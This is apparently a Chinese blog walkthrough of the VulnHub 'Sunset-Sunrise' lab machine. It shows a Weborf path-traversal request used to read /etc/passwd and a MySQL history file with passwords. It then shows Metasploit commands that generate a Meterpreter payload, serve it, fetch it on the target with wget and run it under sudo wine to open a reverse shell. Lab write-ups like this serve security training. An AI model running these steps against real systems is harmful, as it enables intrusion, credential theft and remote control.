标签:ref idt height nbsp etc width hub simple pytho
靶机链接:
https://www.vulnhub.com/entry/sunset-sunrise,406/
主机扫描:

端口扫描:

HTTP 80 目录枚举未果
HTTP 8080

Google search :Weborf/0.12.2 exploit
https://www.exploit-db.com/exploits/14925
Exploit: GET /..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd

成功读取文件,然后我们尝试读取一些敏感的目录和文件,最后读取MySQL的密码:
http://10.10.203.22:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f.mysql_history

尝试使用账户登录系统

如何获取用户sunsire的权限,最后通过MySQL的用户信息获取到了密码

接下来进行提权操作
这里使用wine命令
控制端生成payload
msfpc windows 10.10.203.14

python -m SimpleHTTPServer 8888


use exploit/multi/handler
set encoder x86/shikata_ga_nai
set lhost 10.10.203.14
set lport 443
exploit -j
靶机上执行:
wget http://10.10.203.14:8888/windows-meterpreter-staged-reverse-tcp-443.exe
sudo wine windows-meterpreter-staged-reverse-tcp-443.exe
然后控制端就shell上线了

OVER!!!
Sunset-Sunrise: Vulnhub Walkthrough
标签:ref idt height nbsp etc width hub simple pytho
原文地址:https://www.cnblogs.com/hack404/p/12148346.html